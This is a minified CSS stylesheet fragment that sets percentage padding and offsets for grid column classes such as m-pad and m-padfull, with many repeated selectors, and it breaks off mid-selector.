[class*=" m-pad"],[class^=m-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.m1-m11 [class*=" m-pad"],.m1-m11 [class^=m-pad],.m2-m12 [class*=" m-pad"],.m2-m12 [class^=m-pad]{padding-left:1.10395584%;padding-right:1.10395584%;left:-1.10395584%;}.m1-m10 [class*=" m-pad"],.m1-m10 [class^=m-pad],.m2-m11 [class*=" m-pad"],.m2-m11 [class^=m-pad],.m3-m12 [class*=" m-pad"],.m3-m12 [class^=m-pad]{padding-left:1.21703854%;padding-right:1.21703854%;left:-1.21703854%;}.m1-m9 [class*=" m-pad"],.m1-m9 [class^=m-pad],.m2-m10 [class*=" m-pad"],.m2-m10 [class^=m-pad],.m3-m11 [class*=" m-pad"],.m3-m11 [class^=m-pad],.m4-m12 [class*=" m-pad"],.m4-m12 [class^=m-pad]{padding-left:1.3559322%;padding-right:1.3559322%;left:-1.3559322%;}.m1-m8 [class*=" m-pad"],.m1-m8 [class^=m-pad],.m2-m9 [class*=" m-pad"],.m2-m9 [class^=m-pad],.m3-m10 [class*=" m-pad"],.m3-m10 [class^=m-pad],.m4-m11 [class*=" m-pad"],.m4-m11 [class^=m-pad],.m5-m12 [class*=" m-pad"],.m5-m12 [class^=m-pad]{padding-left:1.53061225%;padding-right:1.53061225%;left:-1.53061225%;}.m1-m7 [class*=" m-pad"],.m1-m7 [class^=m-pad],.m2-m8 [class*=" m-pad"],.m2-m8 [class^=m-pad],.m3-m9 [class*=" m-pad"],.m3-m9 [class^=m-pad],.m4-m10 [class*=" m-pad"],.m4-m10 [class^=m-pad],.m5-m11 [class*=" m-pad"],.m5-m11 [class^=m-pad],.m6-m12 [class*=" m-pad"],.m6-m12 [class^=m-pad]{padding-left:1.75695461%;padding-right:1.75695461%;left:-1.75695461%;}[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.m1-m6 [class*=" m-pad"],.m1-m6 [class^=m-pad],.m2-m7 [class*=" m-pad"],.m2-m7 [class^=m-pad],.m3-m8 [class*=" m-pad"],.m3-m8 [class^=m-pad],.m4-m9 [class*=" m-pad"],.m4-m9 [class^=m-pad],.m5-m10 [class*=" m-pad"],.m5-m10 [class^=m-pad],.m6-m11 [class*=" m-pad"],.m6-m11 [class^=m-pad],.m7-m12 [class*=" m-pad"],.m7-m12 [class^=m-pad]{padding-left:2.06185567%;padding-right:2.06185567%;left:-2.06185567%;}.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull]{padding-left:2.20791168%;padding-right:2.20791168%;left:-2.20791168%;}.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull]{padding-left:2.43407708%;padding-right:2.43407708%;left:-2.43407708%;}.m1-m5 [class*=" m-pad"],.m1-m5 [class^=m-pad],.m2-m6 [class*=" m-pad"],.m2-m6 [class^=m-pad],.m3-m7 [class*=" m-pad"],.m3-m7 [class^=m-pad],.m4-m8 [class*=" m-pad"],.m4-m8 [class^=m-pad],.m5-m9 [class*=" m-pad"],.m5-m9 [class^=m-pad],.m6-m10 [class*=" m-pad"],.m6-m10 [class^=m-pad],.m7-m11 [class*=" m-pad"],.m7-m11 [class^=m-pad],.m8-m12 [class*=" m-pad"],.m8-m12 [class^=m-pad]{padding-left:2.4948025%;padding-right:2.4948025%;left:-2.4948025%;}.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull]{padding-left:2.71186441%;padding-right:2.71186441%;left:-2.71186441%;}.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull]{padding-left:3.06122449%;padding-right:3.06122449%;left:-3.06122449%;}.m1-m4 [class*=" m-pad"],.m1-m4 [class^=m-pad],.m2-m5 [class*=" m-pad"],.m2-m5 [class^=m-pad],.m3-m6 [class*=" m-pad"],.m3-m6 [class^=m-pad],.m4-m7 [class*=" m-pad"],.m4-m7 [class^=m-pad],.m5-m8 [class*=" m-pad"],.m5-m8 [class^=m-pad],.m6-m9 [class*=" m-pad"],.m6-m9 [class^=m-pad],.m7-m10 [class*=" m-pad"],.m7-m10 [class^=m-pad],.m8-m11 [class*=" m-pad"],.m8-m11 [class^=m-pad],.m9-m12 [class*=" m-pad"],.m9-m12 [class^=m-pad]{padding-left:3.15789474%;padding-right:3.15789474%;left:-3.15789474%;}.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull]{padding-left:3.51390922%;padding-right:3.51390922%;left:-3.51390922%;}.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull]{padding-left:4.12371134%;padding-right:4.12371134%;left:-4.12371134%;}.m1-m3 [class*=" m-pad"],.m1-m3 [class^=m-pad],.m2-m4 [class*=" m-pad"],.m2-m4 [class^=m-pad],.m3-m5 [class*=" m-pad"],.m3-m5 [class^=m-pad],.m4-m6 [class*=" m-pad"],.m4-m6 [class^=m-pad],.m5-m7 [class*=" m-pad"],.m5-m7 [class^=m-pad],.m6-m8 [class*=" m-pad"],.m6-m8 [class^=m-pad],.m7-m9 [class*=" m-pad"],.m7-m9 [class^=m-pad],.m8-m10 [class*=" m-pad"],.m8-m10 [class^=m-pad],.m9-m11 [class*=" m-pad"],.m9-m11 [class^=m-pad],.m10-m12 [class*=" m-pad"],.m10-m12 [class^=m-pad]{padding-left:4.30107527%;padding-right:4.30107527%;left:-4.30107527%;}.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull]{padding-left:4.98960499%;padding-right:4.98960499%;left:-4.98960499%;}.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull]{padding-left:6.31578947%;padding-right:6.31578947%;left:-6.31578947%;}.m1-m2 [class*=" m-pad"],.m1-m2 [class^=m-pad],.m2-m3 [class*=" m-pad"],.m2-m3 [class^=m-pad],.m3-m4 [class*=" m-pad"],.m3-m4 [class^=m-pad],.m4-m5 [class*=" m-pad"],.m4-m5 [class^=m-pad],.m5-m6 [class*=" m-pad"],.m5-m6 [class^=m-pad],.m6-m7 [class*=" m-pad"],.m6-m7 [class^=m-pad],.m7-m8 [class*=" m-pad"],.m7-m8 [class^=m-pad],.m8-m9 [class*=" m-pad"],.m8-m9 [class^=m-pad],.m9-m10 [class*=" m-pad"],.m9-m10 [class^=m-pad],.m10-m11 [class*=" m-pad"],.m10-m11 [class^=m-pad],.m11-m12 [class*=" m-pad"],.m11-m12 [class^=m-pad]{padding-left:6.74157303%;padding-right:6.74157303%;left:-6.74157303%;}.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull]{padding-left:8.60215054%;padding-right:8.60215054%;left:-8.60215054%;}.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 